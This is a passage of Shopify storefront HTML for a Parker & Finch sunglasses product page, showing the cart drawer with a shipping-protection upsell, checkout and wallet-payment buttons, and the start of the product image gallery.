    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_nr3Kcw'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-protection {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-text'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="shipping-protection"
            data-toggle="true"
            data-id="47528980644138"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//parkerandfinch.com/cdn/shop/files/Untitleddesign_9b82bddc-02d1-49da-8835-32225594e8a2.png?v=1741377801&width=500"
                      alt="Shipping Protection"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$2.99</span></span>
                      <span class='compare-price hidden'><span class=money>$2.99</span></span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Protect your order from damage, loss, or theft during shipping.
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_nr3Kcw-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_nr3Kcw1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47528980644138">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8891414348074" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                      • <span class=money>$0.00</span>
                    
                  </span>
                </button><div class="cart__dynamic-checkout-buttons additional-checkout-buttons">
                    <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:85759066410,&quot;merchantName&quot;:&quot;Parker \u0026 Finch&quot;,&quot;personalized&quot;:true}},{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:85759066410,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;Parker \u0026 Finch&quot;,&quot;phoneRequired&quot;:false,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:true,&quot;hasManagedSellingPlanState&quot;:false,&quot;requiresBillingAgreement&quot;:true,&quot;merchantId&quot;:&quot;AFNQLT6FEVBUS&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AbasDhzlU0HbpiStJiN1KRJ_cNJJ7xYBip7JJoMO0GQpLi8ePNgdbLXkC7_KMeyTg8tnAKW4WKrh9qmf\u0026merchant-id=AFNQLT6FEVBUS\u0026intent=tokenize\u0026vault=true&quot;}}]" access-token="c1933b75913898ecd43435664acfeebc" buyer-country="US" buyer-locale="en" buyer-currency="USD" shop-id="85759066410" cart-id="6e582db5f74ba5cbc684e532c9a91157" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li><li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> One or more of the items in your cart is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
                  </div><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25386862346538__main" class="shopify-section section"><section
  id="MainProduct-template--25386862346538__main"
  class="page-width section-template--25386862346538__main-padding"
  data-section="template--25386862346538__main"
><style data-shopify>.section-template--25386862346538__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25386862346538__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25386862346538__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25386862346538__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25386862346538__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--25386862346538__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25386862346538__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25386862346538__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25386862346538__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25386862346538__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--25386862346538__main-37297149772074"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--25386862346538__main-37297149772074"
          data-alt="Versailles™ - Rimless Shades"
        >
          

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&amp;width=1946" alt="" srcset="//parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&amp;width=246 246w, //parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&amp;width=493 493w, //parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&amp;width=600 600w, //parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&amp;width=713 713w, //parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&amp;width=823 823w, //parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&amp;width=990 990w, //parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&amp;width=1100 1100w, //parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&amp;width=1206 1206w, //parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&amp;width=1346 1346w, //parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&amp;width=1426 1426w, //parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&amp;width=1646 1646w, //parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25386862346538__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&amp;width=1946" alt="" srcset="//parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&amp;width=246 246w, //parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&amp;width=493 493w, //parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&amp;width=600 600w, //parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&amp;width=713 713w, //parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&amp;width=823 823w, //parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&amp;width=990 990w, //parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&amp;width=1100 1100w, //parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&amp;width=1206 1206w, //parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&amp;width=1346 1346w, //parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&amp;width=1426 1426w, //parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&amp;width=1646 1646w, //parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37297149772074">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--25386862346538__main-37297149804842"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25386862346538__main-37297149804842"
            data-alt="Versailles™ - Rimless Shades"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&amp;width=1946" alt="" srcset="//parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&amp;width=246 246w, //parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&amp;width=493 493w, //parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&amp;width=600 600w, //parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&amp;width=713 713w, //parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&amp;width=823 823w, //parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&amp;width=990 990w, //parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&amp;width=1100 1100w, //parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&amp;width=1206 1206w, //parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&amp;width=1346 1346w, //parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&amp;width=1426 1426w, //parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&amp;width=1646 1646w, //parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25386862346538__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&amp;width=1946" alt="" srcset="//parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&amp;width=246 246w, //parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&amp;width=493 493w, //parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&amp;width=600 600w, //parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&amp;width=713 713w, //parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&amp;width=823 823w, //parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&amp;width=990 990w, //parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&amp;width=1100 1100w, //parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&amp;width=1206 1206w, //parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&amp;width=1346 1346w, //parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&amp;width=1426 1426w, //parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&amp;width=1646 1646w, //parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37297149804842">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25386862346538__main-37297222615338"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25386862346538__main-37297222615338"
            data-alt="Versailles™ - Rimless Shades"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&amp;width=1946" alt="" srcset="//parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&amp;width=246 246w, //parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&amp;width=493 493w, //parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&amp;width=600 600w, //parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&amp;width=713 713w, //parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&amp;width=823 823w, //parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&amp;width=990 990w, //parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&amp;width=1100 1100w, //parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&amp;width=1206 1206w, //parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&amp;width=1346 1346w, //parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&amp;width=1426 1426w, //parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&amp;width=1646 1646w, //parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25386862346538__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&amp;width=1946" alt="" srcset="//parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&amp;width=246 246w, //parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&amp;width=493 493w, //parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&amp;width=600 600w, //parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&amp;width=713 713w, //parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&amp;width=823 823w, //parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&amp;width=990 990w, //parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&amp;width=1100 1100w, //parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&amp;width=1206 1206w, //parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&amp;width=1346 1346w, //parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&amp;width=1426 1426w, //parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&amp;width=1646 1646w, //parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37297222615338">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25386862346538__main-37297247355178"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25386862346538__main-37297247355178"
            data-alt="Versailles™ - Rimless Shades"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&amp;width=1946" alt="" srcset="//parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&amp;width=246 246w, //parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&amp;width=493 493w, //parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&amp;width=600 600w, //parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&amp;width=713 713w, //parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&amp;width=823 823w, //parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&amp;width=990 990w, //parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&amp;width=1100 1100w, //parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&amp;width=1206 1206w, //parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&amp;width=1346 1346w, //parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&amp;width=1426 1426w, 